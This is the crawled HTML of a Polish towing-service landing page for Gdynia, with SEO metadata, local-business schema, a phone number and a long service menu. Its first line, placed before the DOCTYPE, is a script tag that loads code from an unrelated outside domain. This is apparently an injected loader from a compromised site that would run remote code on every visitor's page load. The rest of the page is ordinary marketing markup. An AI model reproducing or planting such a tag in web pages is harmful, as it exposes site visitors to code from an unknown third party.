

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/
body_size: 92699
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<!--[if IE 9]><html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="pl-PL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/css/41cb0b3f926127b4a24f368ac13b3cf8.css?ver=4ee9f" /><meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>HOLOWANIE GDYNIA 24h - ☎ 790 817 762 ☎</title><meta name="description" content="HOLOWANIE GDYNIA 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><link rel="canonical" href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="HOLOWANIE GDYNIA" /><meta property="og:description" content="HOLOWANIE GDYNIA 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><meta property="og:url" content="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/" /><meta property="og:site_name" content="Laweta-Pomoc-Drogowa-Holowanie.pl" /><meta property="article:publisher" content="https://www.facebook.com/lawetapomocdrogowaholowanie" /><meta property="article:modified_time" content="2023-05-31T01:49:47+00:00" /><meta property="og:image" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@pomoc_drogowapl" /><meta name="twitter:label1" content="Szacowany czas czytania" /><meta name="twitter:data1" content="15 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/","url":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/","name":"HOLOWANIE GDYNIA 24h - ☎ 790 817 762 ☎","isPartOf":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website"},"primaryImageOfPage":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/#primaryimage"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-04-30T02:15:00+00:00","dateModified":"2023-05-31T01:49:47+00:00","description":"HOLOWANIE GDYNIA 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze.","breadcrumb":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://laweta-pomoc-drogowa-holowanie.pl/holowanie-gdynia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://laweta-pomoc-drogowa-holowanie.pl/"},{"@type":"ListItem","position":2,"name":"HOLOWANIE GDYNIA"}]},{"@type":"WebSite","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website","url":"https://laweta-pomoc-drogowa-holowanie.pl/","name":"Laweta-Pomoc-Drogowa-Holowanie.pl","description":"","publisher":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laweta-pomoc-drogowa-holowanie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization","name":"Laweta-pomoc-drogowa-holowanie.pl","url":"https://laweta-pomoc-drogowa-holowanie.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/","url":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","contentUrl":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","width":612,"height":408,"caption":"Laweta-pomoc-drogowa-holowanie.pl"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawetapomocdrogowaholowanie","https://twitter.com/pomoc_drogowapl"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z wpisami" href="https://laweta-pomoc-drogowa-holowanie.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z komentarzami" href="https://laweta-pomoc-drogowa-holowanie.pl/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fholowanie-gdynia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fholowanie-gdynia%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PB63CK2" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["laweta-pomoc-drogowa-holowanie.pl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PB63CK2")</script> <link rel="https://api.w.org/" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/wp/v2/pages/40376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laweta-pomoc-drogowa-holowanie.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://laweta-pomoc-drogowa-holowanie.pl/?p=40376' /><meta name="generator" content="Site Kit by Google 1.108.0" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-270x270.png" /></head><body id="top" class="wp-singular page-template-default page page-id-40376 wp-theme-rife-free rife-free header-horizontal site-layout-full elementor-default elementor-kit-12124 elementor-page elementor-page-40376" itemtype="https://schema.org/WebPage" itemscope><div class="whole-layout"><div class="page-background to-move"></div><header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope><div class="head"><div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo text-logo" href="https://laweta-pomoc-drogowa-holowanie.pl/" title="Laweta-Pomoc-Drogowa-Holowanie.pl" rel="home" itemprop="url" data-wpel-link="internal">Pomoc Drogowa</a></div><nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="menu-container"><ul id="menu-main-menu" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12130 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/" data-wpel-link="internal"><span><em>Strona Główna</em></span></a></li><li id="menu-item-12126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12126 normal-menu"><a href="tel:790817762" data-wpel-link="internal"><span><em>ZADZWOŃ</em></span></a></li><li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/blog" data-wpel-link="internal"><span><em>Blog</em></span></a></li><li id="menu-item-37478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37478 normal-menu"><a href="#"><span><em>Pomoc Drogowa</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53074"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir/" data-wpel-link="internal"><span>Pomoc Drogowa TIR</span></a></li><li id="menu-item-49025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49025"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa</span></a></li><li id="menu-item-49036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49036"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24</span></a></li><li id="menu-item-49026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49026"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24h</span></a></li><li id="menu-item-49027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49027"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Tania Pomoc Drogowa</span></a></li><li id="menu-item-49028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49028"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Auto Pomoc</span></a></li><li id="menu-item-49037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49037"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Autopomoc</span></a></li></ul></li><li id="menu-item-37479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37479 normal-menu"><a href="#"><span><em>Laweta</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53101"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-tir/" data-wpel-link="internal"><span>Laweta TIR</span></a></li><li id="menu-item-50859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50859"><a href="https://laweta-pomoc-drogowa-holowanie.pl/autolaweta/" data-wpel-link="internal"><span>Autolaweta</span></a></li><li id="menu-item-50861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50861"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-cennik/" data-wpel-link="internal"><span>Laweta Cennik</span></a></li><li id="menu-item-50862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50862"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-autolawety/" data-wpel-link="internal"><span>Wynajem Autolawety</span></a></li><li id="menu-item-50863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50863"><a href="https://laweta-pomoc-drogowa-holowanie.pl/koszt-lawety/" data-wpel-link="internal"><span>Koszt Lawety</span></a></li><li id="menu-item-50864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50864"><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-kosztuje-laweta/" data-wpel-link="internal"><span>Ile kosztuje laweta?</span></a></li><li id="menu-item-50888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50888"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-samochodowa/" data-wpel-link="internal"><span>Laweta Samochodowa</span></a></li><li id="menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50889"><a href="https://laweta-pomoc-drogowa-holowanie.pl/przyczepa-laweta/" data-wpel-link="internal"><span>Przyczepa Laweta</span></a></li><li id="menu-item-49024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49024"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta</span></a></li><li id="menu-item-49029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49029"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta 24h</span></a></li><li id="menu-item-49030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49030"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Lawety</span></a></li><li id="menu-item-49031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49031"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Tania Laweta</span></a></li><li id="menu-item-49032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49032"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Transport Lawetą</span></a></li><li id="menu-item-49034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49034"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Autolawety</span></a></li><li id="menu-item-49035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49035"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Auto Laweta</span></a></li></ul></li><li id="menu-item-37480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37480 normal-menu"><a href="#"><span><em>Holowanie</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53100"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-tir/" data-wpel-link="internal"><span>Holowanie TIR</span></a></li><li id="menu-item-49023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49023"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie</span></a></li><li id="menu-item-50860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50860"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-auta/" data-wpel-link="internal"><span>Holowanie Auta</span></a></li><li id="menu-item-49038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49038"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Aut</span></a></li><li id="menu-item-49040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49040"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Auto</span></a></li><li id="menu-item-49041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49041"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Pojazdu</span></a></li><li id="menu-item-49042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Samochodu</span></a></li><li id="menu-item-49043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49043"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Tanie Holowanie</span></a></li><li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Autoholowanie</span></a></li><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowanie</span></a></li><li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49046"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowane</span></a></li><li id="menu-item-49047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holownik</span></a></li></ul></li><li id="menu-item-62975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-62975 normal-menu"><a href="#"><span><em>Dodatkowe usługi</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-62430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62430"><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli/" data-wpel-link="internal"><span>Odpalanie z kabli</span></a></li><li id="menu-item-62976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62976"><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa/" data-wpel-link="internal"><span>Dowóz Paliwa</span></a></li><li id="menu-item-63517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63517"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety/" data-wpel-link="internal"><span>Wynajem Lawety</span></a></li><li id="menu-item-64042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet/" data-wpel-link="internal"><span>Wypożyczalnia lawet</span></a></li><li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik/" data-wpel-link="internal"><span>Mobilny Mechanik</span></a></li><li id="menu-item-65140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65140"><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny/" data-wpel-link="internal"><span>Serwis Mobilny</span></a></li><li id="menu-item-66293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66293"><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu/" data-wpel-link="internal"><span>Awaryjne otwieranie samochodu</span></a></li></ul></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a title="Wyszukaj miasto" href="#" aria-label="Search Title Link">Wyszukaj miasto</a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://laweta-pomoc-drogowa-holowanie.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div></div></header><div id="mid" class="to-move no-top-space no-bottom-space layout-full_fixed layout-no-edge layout-fixed no-sidebars"><article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope><div class="content-limiter"><div id="col-mask"><div id="post-40376" class="content-box post-40376 page type-page status-publish has-post-thumbnail"><div class="formatter"><div class="real-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="40376" class="elementor elementor-40376"><section class="elementor-section elementor-top-section elementor-element elementor-element-bcec401 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcec401" data-element_type="section" id="home" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-bottom" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a7eaf animated-slow elementor-invisible" data-id="52a7eaf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ea2372 elementor-widget elementor-widget-html" data-id="4ea2372" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "POMOC DROGOWA GDYNIA – HOLOWANIE GDYNIA – LAWETA GDYNIA",
  "image": "https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg",
  "@id": "",
  "url": "",
  "telephone": "790817762",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Stefana Batorego 4",
    "addressLocality": "Gdynia",
    "postalCode": "81-327",
    "addressCountry": "PL"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 54.5186745,
    "longitude": 18.539821
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}</script> </div></div><div class="elementor-element elementor-element-255c509 elementor-widget elementor-widget-heading" data-id="255c509" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><span id="Holowanie_Gdynia_-_zadzwon_pod_numer_790_817_762_i_wybierz_najlepsze_holowanie_w_Gdyni">Holowanie Gdynia - zadzwoń pod numer ☎ 790 817 762 ☎ i wybierz najlepsze holowanie w Gdyni.</span></h2></div></div><div class="elementor-element elementor-element-3a2a2a4 elementor-widget elementor-widget-spacer" data-id="3a2a2a4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-e4182bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4182bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-574690d" data-id="574690d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-94ae4ba elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="94ae4ba" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-54ac680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ac680" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13836a1" data-id="13836a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cd854f3 elementor-widget elementor-widget-image" data-id="cd854f3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#about">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="297" height="35" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2019/02/lander-downBTN.png" class="attachment-full size-full wp-image-12108" alt="">								</a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0a05621 elementor-section-content-middle elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a05621" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd71e90 elementor-invisible" data-id="bd71e90" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-98016f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="98016f5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f80437b" data-id="f80437b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0db6eed elementor-widget elementor-widget-heading" data-id="0db6eed" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal">Pomoc Drogowa</a></p></div></div><div class="elementor-element elementor-element-0f1f35f elementor-widget elementor-widget-spacer" data-id="0f1f35f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-6694f2c elementor-widget elementor-widget-text-editor" data-id="6694f2c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Oferuje usługi, takie jak np. odholowywanie pojazdów z miejsca postoju, gdzie zostały zaparkowane nielegalnie, transport samochodów z zagranicy do Polski, <a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal">laweta</a>, <a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal">holowanie</a>, pomoc drogowa. </p></div></div><div class="elementor-element elementor-element-e5c66b1 elementor-widget elementor-widget-spacer" data-id="e5c66b1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-debce20 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="debce20" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
